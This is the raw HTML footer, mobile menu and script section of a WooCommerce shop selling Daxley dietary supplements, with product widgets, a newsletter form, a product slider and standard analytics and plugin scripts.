	<a href="https://daxley.com/product/super-phocus-2/">
		<img width="350" height="380" src="https://daxley.com/wp-content/uploads/2016/02/superphocus-nuevo-fondo-scaled-350x380.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Super Phocus" decoding="async" loading="lazy" srcset="https://daxley.com/wp-content/uploads/2016/02/superphocus-nuevo-fondo-scaled-350x380.png 350w, https://daxley.com/wp-content/uploads/2016/02/superphocus-nuevo-fondo-116x126.png 116w, https://daxley.com/wp-content/uploads/2016/02/superphocus-nuevo-fondo-190x206.png 190w" sizes="auto, (max-width: 350px) 100vw, 350px" />		<span class="product-title">Super Phocus</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.50</bdi></span>
	</li>
</ul></aside>		            </section>
		        		            <section class="large-3 medium-6 columns column-widget">
		            <aside id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><h3 class="widget-title">Top Rated Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://daxley.com/product/pregnavit-men-2/">
		<img width="350" height="380" src="https://daxley.com/wp-content/uploads/2022/10/pregnavit-men-nuevo-fondo-1-350x380.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pregnavit-men" decoding="async" loading="lazy" srcset="https://daxley.com/wp-content/uploads/2022/10/pregnavit-men-nuevo-fondo-1-350x380.png 350w, https://daxley.com/wp-content/uploads/2022/10/pregnavit-men-nuevo-fondo-1-116x126.png 116w, https://daxley.com/wp-content/uploads/2022/10/pregnavit-men-nuevo-fondo-1-190x206.png 190w" sizes="auto, (max-width: 350px) 100vw, 350px" />		<span class="product-title">Pregnavit Men</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.50</bdi></span>
	</li>
<li>
	
	<a href="https://daxley.com/product/super-phocus-2/">
		<img width="350" height="380" src="https://daxley.com/wp-content/uploads/2016/02/superphocus-nuevo-fondo-scaled-350x380.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Super Phocus" decoding="async" loading="lazy" srcset="https://daxley.com/wp-content/uploads/2016/02/superphocus-nuevo-fondo-scaled-350x380.png 350w, https://daxley.com/wp-content/uploads/2016/02/superphocus-nuevo-fondo-116x126.png 116w, https://daxley.com/wp-content/uploads/2016/02/superphocus-nuevo-fondo-190x206.png 190w" sizes="auto, (max-width: 350px) 100vw, 350px" />		<span class="product-title">Super Phocus</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.50</bdi></span>
	</li>
<li>
	
	<a href="https://daxley.com/product/daxpurekrill/">
		<img width="350" height="380" src="https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-scaled-350x380.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DaxPureKrill" decoding="async" loading="lazy" srcset="https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-scaled-350x380.png 350w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-116x126.png 116w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-190x206.png 190w" sizes="auto, (max-width: 350px) 100vw, 350px" />		<span class="product-title">DaxPureKrill</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.50</bdi></span>
	</li>
</ul></aside>		            </section>
		        		            <section class="large-3 medium-6 columns column-widget">
		            
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest News</h3>
		<ul>
											<li>
					<a href="https://daxley.com/all-you-need-to-know-about-products-for-autism-awareness/">All You Need To Know About Products For Autism Awareness</a>
									</li>
											<li>
					<a href="https://daxley.com/9-astonishing-facts-about-male-fertility/">9 Astonishing facts about Male Fertility</a>
									</li>
											<li>
					<a href="https://daxley.com/compelling-reasons-why-you-need-autism-awareness/">Compelling Reasons Why You Need Autism Awareness</a>
									</li>
											<li>
					<a href="https://daxley.com/7-trends-you-may-have-missed-about-medicine-for-boosting-fertility/">7 Trends You May Have Missed About Medicine For Boosting Fertility</a>
									</li>
					</ul>

		</aside><aside id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><h3 class="widget-title">Sign Up for Our Newsletter</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3613" method="post" data-id="3613" data-name="Newsletter Sign-Up" ><div class="mc4wp-form-fields">	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765648794" /><input type="hidden" name="_mc4wp_form_id" value="3613" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>		            </section>
		        		    		    
		    		    
		    		    
		    		</div>

	</div>
	 

	 				


	<div class="f-copyright">
		<div class="row">
							<div class="large-6 columns copytxt"><p>&copy; 2017 - <a href='https://daxley.com/'>Daxley</a>. All Rights Reserved.
</p></div>            
				<div class="large-6 columns cards">
				<img src="https://daxley.com/wp-content/uploads/2017/05/pagos-vitaminas-copia.png" />
				</div>
				 
		</div>		
	</div>

</footer>

	<!-- ******************************************************************** -->
    <!-- * Sticky Header **************************************************** -->
    <!-- ******************************************************************** -->
	<header id="header-st">
		<div class="row sth-light shd-light">
			<div class="large-12 columns">



				<!-- Main Navigation -->

					

				<div class="mobile-menu-button"><a><i class="mobile-menu-icon"></i><span class="mobile-menu-text">Menu</span></a></div>

					<div id="sticky-site-nav" class="l-nav h-nav">
						<div class="nav-container row">
			 				<nav id="nav" class="nav-holder">
								<ul class="navigation menu tdl-navbar-nav mega_menu">
																	</ul>	
							</nav> 
						</div>
					</div>	<!-- End Main Navigation -->		
									


												<!-- Shop Section -->
					<div class="shop-bag">
															<a>
														<div class="l-header-shop">	
								<span class="shopbag_items_number">0</span>	    		
								<i class="icon-shop"></i>
								<div class="overview">
									<span class="bag-items-number">0 items</span>
									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>	
								</div>
							</div>
						</a>				
					</div>
											


			</div>

		</div>	
    </header>
	

</div><!-- /boxed-layout -->
</div><!-- /page-wrap -->

</div><!-- /off-content -->
</div><!-- /off-drop -->

	<nav class="off-menu st-mobnav slide-from-left snd-light">
		<div class="nano">
			<div class="nano-content">
				<div id="mobiles-menu-offcanvas" class="offcanvas-left-content">
					<!-- Close Icon -->
					<a href="#" class="close-icon"></a>
					<div class="clearfix"></div>

					
															<!-- Contact Section -->
								<div class="contact-info">
									<div class="inside-content">
																					<span class="contact-info-icon"></span>
																		
					 					<span class="contact-info-title">
											                        
												<span class="contact-info-subtitle"></span>					
												
											Call Now: (407) 926-0224		 								 										
					 					</span>

					 															<span class="contact-info-arrow"></span> 

										<div class="inside-area">
											<div class="inside-area-content">
											
    <div class="contact-item">

    	
    	    		<span class="phone">+1 (407) 913 0159 USA</span>
		
    	
    	    		<a href="mailto:sales@daxley.com">sales@daxley.com</a>
		
     </div>
    <div class="after-clear"></div>	

	

    <hr />


	

    <ul class="social-icons">

    				<li class="facebook"><a href="#" rel="nofollow" target="_blank" title="Follow us on Facebook"></a></li>
							<li class="twitter"><a href="#" rel="nofollow" target="_blank" title="Follow us on Twitter"></a></li>
		    				<li class="googleplus"><a href="#" rel="nofollow" target="_blank" title="Follow us on Google Plus"></a></li>
				    			    			    			    			    												<li class="rss"><a href="#" rel="nofollow" target="_blank" title="Follow us on RSS"></a></li>
																						     </ul>
    <div class="after-clear"></div>	

												<div class="after-clear"></div>		
											</div>
										</div>
																			</div>
								</div>
							
							<nav id="mobile-main-navigation" class="mobile-navigation">
										                    </nav>

							
					            <nav id="mobile-right-top-bar-navigation" class="mobile-navigation"> 
					                <ul id="mob-my-account">
					                 
						                						                	<li class="login-link"><a href="https://daxley.com/my-account/" class="acc-link"><i class="login-icon"></i>Login / Register</a></li>
						                					                
					 								

								<li class="wishlist-link"><a href="https://daxley.com/wishlist/?wishlist-action" class="acc-link"><i class="wishlist-icon"></i>Wishlist</a></li>
			  
		
	 
		                
					                </ul>
					            </nav><!-- .myacc-navigation --> 




					
		        		            <div class="mob-language-and-currency">
		                
		                		                
		                    		                    
		                    <select class="topbar-language-switcher">
		                        <option>English</option>
		                        		                    </select>
		                
		                		                
		                		                
		            </div><!--.language-and-currency-->
		        	
		        		            <div class="sidebar-social-icons-wrapper">
		                <ul class="social-icons">
		                    		                    <li class="facebook"><a target="_blank" title="Facebook" href="https://www.facebook.com/PremiumVitaminsandSupplements/"></a></li>		                    		                    		                    		                    <li class="youtube"><a target="_blank" title="YouTube" href="https://www.youtube.com/channel/UC7KBusSca7YJKvNaLcHWuUQ"></a></li>		                    		                    		                    		                    		                    		                    <li class="linkedin"><a target="_blank" title="Linkedin" href="https://www.linkedin.com/in/daxleyusa-orlando-fl-5759b61a0/"></a></li>		                    		                    		                    <li class="instagram"><a target="_blank" title="Instagram" href="https://www.instagram.com/daxley_usa/"></a></li>		                    		                    		                    		                    		                    		                    		                    		                    		                    		                    		                        
		                     
		                     
		                    		                    		                                                 
		                </ul>
		            </div>  
		                 

				</div>

				<!-- Shop Sidebar Offcanvas -->
                    <div id="filters-offcanvas" class="offcanvas-left-content wpb_widgetised_column">
	 					<!-- Close Icon -->
						<a href="#" class="close-icon"></a>
						<div class="clearfix"></div>

																														<aside class="widget master-slider-main-widget">
		<!-- MasterSlider -->
		<div id="P_MS693da99acb804" class="master-slider-parent ms-parent-id-3"  >

			
			<!-- MasterSlider Main -->
			<div id="MS693da99acb804" class="master-slider ms-skin-default" >
				 				 

			<div  class="ms-slide" data-delay="6.8" data-fill-mode="fill"  data-id="español"  >
					<img src="https://daxley.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" alt="" title="" data-src="https://daxley.com/wp-content/uploads/2017/05/fondo-slide-1-ok.jpg" />

					<div  class="ms-layer  msp-cn-1-44" style=""   data-effect="t(true,n,n,2000,n,n,n,n,n,n,n,n,n,n,n)" data-duration="6737"  data-ease="easeOutQuint"       data-parallax="70"         data-offset-x="1116" data-offset-y="225" data-origin="tl" data-position="normal"  >
</div>

					<div  class="ms-layer  msp-cn-1-84" style=""   data-effect="t(true,n,n,2000,n,n,n,n,n,n,n,n,n,n,n)" data-duration="5675"  data-ease="easeOutQuint"                data-offset-x="1233" data-offset-y="32" data-origin="tl" data-position="normal"  >
<strong>Daxeed</strong></div>

					<div  class="ms-layer  msp-cn-1-79" style=""   data-effect="t(true,n,n,2000,n,n,n,n,n,n,n,n,n,n,n)" data-duration="5637"  data-ease="easeOutQuint"                data-offset-x="1314" data-offset-y="427" data-origin="tl" data-position="normal"  >
<div style="font-size: 30px;">$37.4</div></div>

					<div  class="ms-layer  msp-cn-1-69" style=""   data-effect="t(true,n,n,2000,n,n,n,n,n,n,n,n,n,n,n)" data-duration="5587"  data-ease="easeOutQuint"                data-offset-x="1029" data-offset-y="116" data-origin="tl" data-position="normal"  >
Mejore su rendimiento</div>

					<a  class="ms-layer" href="https://daxley.com/es/product/daxeed/" target="_self"    >
	<img src="https://daxley.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" data-src="https://daxley.com/wp-content/uploads/2017/05/slider-home-daxeed.png" alt="" style=""  data-effect="t(true,-500,n,n,n,n,n,n,n,n,n,n,n,n,n)" data-duration="3000"  data-ease="easeOutQuint"       data-type="image" data-parallax="100" data-offset-x="197" data-offset-y="-13" data-origin="tl" data-position="normal"  />
</a>

					<img  class="ms-layer" src="https://daxley.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" data-src="https://daxley.com/wp-content/uploads/2016/03/beats-bubles-1.png" alt="" style=""  data-effect="t(true,-700,n,n,n,n,n,n,n,n,n,n,n,n,n)" data-duration="3000"  data-ease="easeOutQuint"       data-parallax="50" data-type="image"          data-offset-x="-130" data-offset-y="564" data-origin="tl" data-position="normal" />

					<a  class="ms-layer" href="http://itacursos.com/decodorado-nueva/product/daxeed-2/" target="_self"    >
	<img src="https://daxley.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" data-src="https://daxley.com/wp-content/uploads/2016/03/beats-bubles-2.png" alt="" style=""  data-effect="t(true,-300,n,n,n,n,n,n,n,n,n,n,n,n,n)" data-duration="3000"  data-ease="easeOutQuint"       data-type="image" data-parallax="90" data-offset-x="43" data-offset-y="412" data-origin="tl" data-position="normal"  />
</a>

					<a  href="http://www.daxley.com/es/product/daxeed/" target="_self" class="ms-layer  msp-cn-1-68 ms-btn ms-btn-round ms-btn-n msp-preset-btn-153"  data-duration="6525"  data-ease="easeOutQuint"        data-type="button"        data-offset-x="1252" data-offset-y="485" data-origin="tl" data-position="normal"    >
COMPRAR DAXEED</a>


				</div>
			<div  class="ms-slide" data-delay="7" data-fill-mode="fill"   >
					<img src="https://daxley.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" alt="" title="" data-src="https://daxley.com/wp-content/uploads/2017/05/fondo-slide-1-ok.jpg" />

					<div  class="ms-layer  msp-cn-1-78" style="width:400px;"   data-effect="t(true,-500,n,n,n,n,n,n,n,n,n,n,n,n,n)" data-duration="2000" data-delay="2000" data-ease="easeOutQuint"       data-parallax="100"         data-offset-x="1089" data-offset-y="321" data-origin="tl" data-position="normal"  >
DAXIDANT</div>

					<div  class="ms-layer  msp-cn-1-82" style="width:400px;"   data-effect="t(true,-500,n,n,n,n,n,n,n,n,n,n,n,n,n)" data-duration="2000" data-delay="2000" data-ease="easeOutQuint"       data-parallax="100"         data-offset-x="1127" data-offset-y="10" data-origin="tl" data-position="normal"  >
</div>

					<div  class="ms-layer  msp-cn-1-83" style="width:400px;"   data-effect="t(true,0,n,n,n,n,n,n,n,n,n,n,n,n,n)" data-duration="2800" data-delay="3000" data-ease="easeOutQuint"       data-parallax="70"         data-offset-x="1138" data-offset-y="281" data-origin="tl" data-position="normal"  >
PROTECCIÓN Y DESINTOXICACIÓN CELULAR</div>

					<img  class="ms-layer" src="https://daxley.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" data-src="https://daxley.com/wp-content/uploads/2016/03/watch-bubles-1.png" alt="" style=""     data-ease="easeOutQuint"       data-parallax="50" data-type="image"          data-offset-x="0" data-offset-y="0" data-origin="tl" data-position="normal" />

					<a  class="ms-layer" href="http://itacursos.com/decodorado-nueva/product/daxidant-2/" target="_self"    >
	<img src="https://daxley.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" data-src="https://daxley.com/wp-content/uploads/2017/05/daxidant-slider-home.png" alt="" style=""  data-effect="t(false,n,n,n,n,n,n,n,n,n,n,n,n,n,n)" data-duration="3000"  data-ease="linear"       data-type="image" data-parallax="60" data-offset-x="387" data-offset-y="36" data-origin="tl" data-position="normal"  />
</a>

					<img  class="ms-layer" src="https://daxley.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" data-src="https://daxley.com/wp-content/uploads/2016/03/watch-bubles-2.png" alt="" style=""     data-ease="easeOutQuint"       data-parallax="110" data-type="image"          data-offset-x="0" data-offset-y="-10" data-origin="tl" data-position="normal" />

					<div  class="ms-layer  msp-cn-1-20" style=""   data-effect="t(true,-150,n,n,n,n,n,n,n,n,n,n,n,n,n)"  data-delay="2400" data-ease="easeOutQuint"       data-parallax="60" data-type="hotspot"  data-align="right" data-stay-hover="true" data-width="" data-target="_self"   data-offset-x="848" data-offset-y="172" data-origin="tl" data-position="normal"  >
18-Karat Yellow Gold</div>

					<div  class="ms-layer" style=""   data-effect="t(true,150,n,n,n,n,n,n,n,n,n,n,n,n,n)"  data-delay="2800" data-ease="easeOutQuint"       data-parallax="60" data-type="hotspot"  data-align="left" data-stay-hover="true" data-width="" data-target="_self"   data-offset-x="1234" data-offset-y="381" data-origin="tl" data-position="normal"  >
Sapphire Crystal</div>

					<div  class="ms-layer" style=""   data-effect="t(true,n,-150,n,n,n,n,n,n,n,n,n,n,n,n)"  data-delay="3200" data-ease="easeOutQuint"       data-parallax="60" data-type="hotspot"  data-align="top" data-stay-hover="true" data-width="" data-target="_self"   data-offset-x="823" data-offset-y="539" data-origin="tl" data-position="normal"  >
Midnight Blue Leather</div>

					<a  href="http://www.daxley.com/es/product/daxidant/" target="_self" class="ms-layer  msp-preset-2 ms-btn ms-default-btn"    data-ease="easeOutQuint"        data-type="button"        data-offset-x="943" data-offset-y="486" data-origin="tl" data-position="normal"    >
COMPRAR DAXIDANT</a>

					<div  class="ms-layer" style=""      data-ease="easeOutQuint"                data-offset-x="971" data-offset-y="425" data-origin="tl" data-position="normal"  >
<div style="font-size: 30px;">$43,35</div></div>


				</div>
			<div  class="ms-slide" data-delay="5" data-fill-mode="fill"   >
					<img src="https://daxley.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" alt="" title="" data-src="https://daxley.com/wp-content/uploads/2017/05/fondo-slide-1-ok.jpg" />

					<div  class="ms-layer  msp-cn-1-75" style=""      data-ease="easeOutQuint"       data-parallax="70"         data-offset-x="1504" data-offset-y="328" data-origin="tl" data-position="normal"  >
Enzyme</div>

					<a  class="ms-layer" href="http://itacursos.com/decodorado-nueva/product/super-phocus-2/" target="_self"    >
	<img src="https://daxley.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" data-src="https://daxley.com/wp-content/uploads/2017/05/phocus-slider-home.png" alt="" style=""     data-ease="easeOutQuint"       data-type="image" data-parallax="40" data-offset-x="1056" data-offset-y="14" data-origin="tl" data-position="normal"  />
</a>

					<a  class="ms-layer" href="http://itacursos.com/decodorado-nueva/product/daxzyme-2/" target="_self"    >
	<img src="https://daxley.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" data-src="https://daxley.com/wp-content/uploads/2017/05/daxZYME-slider-home.png" alt="" style=""     data-ease="easeOutQuint"       data-type="image" data-parallax="120" data-offset-x="71" data-offset-y="0" data-origin="tl" data-position="normal"  />
</a>

					<img  class="ms-layer" src="https://daxley.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" data-src="https://daxley.com/wp-content/uploads/2016/03/iphone-bubles-1.png" alt="" style=""     data-ease="easeOutQuint"       data-parallax="85" data-type="image"          data-offset-x="0" data-offset-y="-11" data-origin="tl" data-position="normal" />

					<img  class="ms-layer" src="https://daxley.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" data-src="https://daxley.com/wp-content/uploads/2016/03/iphone-bubles-2.png" alt="" style=""     data-ease="easeOutQuint"       data-parallax="65" data-type="image"          data-offset-x="54" data-offset-y="135" data-origin="tl" data-position="normal" />

					<a  href="http://www.daxley.com/es/product/daxzyme/" target="_self" class="ms-layer  msp-preset-2 ms-btn ms-btn-round ms-btn-n msp-preset-btn-153"    data-ease="easeOutQuint"        data-type="button"        data-offset-x="565" data-offset-y="311" data-origin="tl" data-position="normal"    >
BUY DAXZYME</a>

					<a  href="http://www.daxley.com/es/product/super-phocus/" target="_self" class="ms-layer  msp-preset-2 ms-btn ms-btn-round ms-btn-n msp-preset-btn-158"    data-ease="easeOutQuint"        data-type="button"        data-offset-x="889" data-offset-y="395" data-origin="tl" data-position="normal"    >
BUY SUPER PHOCUS</a>

					<div  class="ms-layer  msp-cn-3-87" style="width:380px;"      data-ease="easeOutQuint"       data-parallax="110"         data-offset-x="1485" data-offset-y="412" data-origin="tl" data-position="normal"  >
and multivitamin.</div>

					<div  class="ms-layer  msp-cn-1-80" style="width:380px;"      data-ease="easeOutQuint"       data-parallax="110"         data-offset-x="766" data-offset-y="54" data-origin="tl" data-position="normal"  >
</div>

					<div  class="ms-layer  msp-cn-1-81" style="width:3px;"      data-ease="easeOutQuint"       data-parallax="110"         data-offset-x="939" data-offset-y="343" data-origin="tl" data-position="normal"  >
<div style="font-size: 30px;">$42.5</div></div>

					<div  class="ms-layer  msp-cn-1-64" style="width:3px;"      data-ease="easeOutQuint"       data-parallax="110"         data-offset-x="591" data-offset-y="260" data-origin="tl" data-position="normal"  >
<div style="font-size: 30px;">$61.2</div></div>


				</div>

			</div>
			<!-- END MasterSlider Main -->

			 
		</div>
		<!-- END MasterSlider -->

		<script>
		( window.MSReady = window.MSReady || [] ).push( function( $ ) {

			"use strict";
			var masterslider_b804 = new MasterSlider();

			// slider controls
			masterslider_b804.control('arrows'     ,{ autohide:true, overVideo:true  });
			// slider setup
			masterslider_b804.setup("MS693da99acb804", {
				width           : 1920,
				height          : 600,
				minHeight       : 0,
				space           : 0,
				start           : 1,
				grabCursor      : true,
				swipe           : true,
				mouse           : true,
				keyboard        : false,
				layout          : "fullwidth",
				wheel           : false,
				autoplay        : true,
                instantStartLayers:true,
				mobileBGVideo:false,
				loop            : true,
				shuffle         : false,
				preload         : 3,
				heightLimit     : true,
				autoHeight      : false,
				smoothHeight    : true,
				endPause        : false,
				overPause       : true,
				fillMode        : "fill",
				centerControls  : true,
				startOnAppear   : false,
				layersMode      : "center",
				autofillTarget  : "",
				hideLayers      : false,
				fullscreenMargin: 0,
				speed           : 10,
				dir             : "h",
				parallaxMode    : 'swipe',
				view            : "basic"
			});

						MSScrollParallax.setup( masterslider_b804, 30, 50, false );
			$("head").append( "<link rel='stylesheet' id='ms-fonts'  href='//fonts.googleapis.com/css?family=Lato:300,regular|Montserrat:700,regular' type='text/css' media='all' />" );

			window.masterslider_instances = window.masterslider_instances || [];
			window.masterslider_instances.push( masterslider_b804 );
		});
		</script>

</aside><aside class="widget widget_text">			<div class="textwidget"><div class="shipping-box">
<img src="http://woodstock.temashdesign.com/electronics/wp-content/uploads/sites/4/2016/03/shipping_icon.png" alt="">
<div class="shipping-box-ins">
<span>FREE SHIPPING</span>
<small>Free shipping on all orders over $99.</small>
</div>
<div class="clearfix"></div>
</div>

<div class="shipping-box">
<img src="http://woodstock.temashdesign.com/electronics/wp-content/uploads/sites/4/2016/03/shipping_icon2.png" alt="">
<div class="shipping-box-ins">
<span>MONEY BACK GUARANTEE</span>
<small>100% money back guarantee.</small>
</div>
<div class="clearfix"></div>
</div>

<div class="shipping-box">
<img src="http://woodstock.temashdesign.com/electronics/wp-content/uploads/sites/4/2016/03/shipping_icon3.png" alt="">
<div class="shipping-box-ins">
<span>ONLINE SUPPORT 24/7</span>
<small>Lorem ipsum dolor sit amet.</small>
</div>
<div class="clearfix"></div>
</div></div>
		</aside>									
													
                    </div>	

			</div>
		</div>
	</nav>

	<nav class="off-menu slide-from-right scd-light">
		<div class="nano">
			<div class="nano-content">
					<div id="minicart-offcanvas" class="offcanvas-right-content" data-empty-bag-txt="Your cart is currently empty." data-singular-item-txt="item" data-multiple-item-txt="items">
					<div class="loading-overlay"><div class="spinner spinner-circle"></div></div>
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div>
			</div>
		</div>
	</nav>

</div><!-- /off-container -->

		<!-- ******************************************************************** -->
		<!-- * Custom Footer JavaScript Code ************************************ -->
		<!-- ******************************************************************** -->
		    
					<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110784435-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110784435-1');
</script>		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodstock-child\/*","\/wp-content\/themes\/woodstock\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/daxley.com\/product\/daxpurekrill\/#product","name":"DaxPureKrill","url":"https:\/\/daxley.com\/product\/daxpurekrill\/","description":"DaxPureKrill is 100% Pure Krill Oil (Superba 2) for optimal Heart, Joint and Cognitive Health. Contains more of the powerful antioxidant\u00a0astaxanthin than any other krill oil on the market. Includes premium\u00a0omega-3 phospholipids, and\u00a0omega-3 triglycerides.\u00a0Potent servings of\u00a0EPA\u00a0and\u00a0DHA\u00a0for\u00a0maximum\u00a0health benefits. With pleasant vanilla flavor and no fish oil aftertaste.","image":"https:\/\/daxley.com\/wp-content\/uploads\/2018\/10\/daxpurekrill-nuevo-fondo-scaled.png","sku":"0610265409106-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"31.50","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/daxley.com\/product\/daxpurekrill\/","seller":{"@type":"Organization","name":"Daxley","url":"https:\/\/daxley.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://daxley.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://daxley.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://daxley.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="jckqv-script-js-extra">
/* <![CDATA[ */
var jckqv_vars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"97a90b9925","settings":{"trigger_general_method":"click","trigger_position_autoinsert":1,"trigger_position_position":"beforetitle","trigger_position_align":"left","trigger_position_margins":[0,0,10,0],"trigger_styling_autohide":0,"trigger_styling_hoverel":".product","trigger_styling_icon":"eye","trigger_styling_text":"Quickview","trigger_styling_btnstyle":"flat","trigger_styling_padding":[8,10,8,10],"trigger_styling_btncolour":"#66cc99","trigger_styling_btnhovcolour":"#47C285","trigger_styling_btntextcolour":"#ffffff","trigger_styling_btntexthovcolour":"#ffffff","trigger_styling_borderradius":[4,4,4,4],"popup_general_gallery":1,"popup_general_overlaycolour":"#000000","popup_general_overlayopacity":"0.8","popup_imagery_imgtransition":"horizontal","popup_imagery_transitionspeed":"600","popup_imagery_autoplay":0,"popup_imagery_autoplayspeed":"3000","popup_imagery_infinite":1,"popup_imagery_navarr":1,"popup_imagery_thumbnails":"thumbnails","popup_content_showtitle":1,"popup_content_showprice":1,"popup_content_showrating":1,"popup_content_showbanner":1,"popup_content_showdesc":"full","popup_content_showatc":1,"popup_content_ajaxcart":0,"popup_content_autohidepopup":1,"popup_content_showqty":1,"popup_content_showmeta":1,"popup_content_themebtn":0,"popup_content_btncolour":"#66cc99","popup_content_btnhovcolour":"#47C285","popup_content_btntextcolour":"#ffffff","popup_content_btntexthovcolour":"#ffffff"},"imgsizes":{"catalog":{"width":"350","height":"380","crop":1},"single":{"width":"570","height":"619","crop":1},"thumbnail":{"width":"80","height":"80","crop":1}},"url":"https:\/\/daxley.com","text":{"added":"Added!","adding":"Adding to Cart...","loading":"Loading..."},"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/jck-woo-quickview/assets/frontend/js/main.min.js?ver=6.8.3" id="jckqv-script-js"></script>
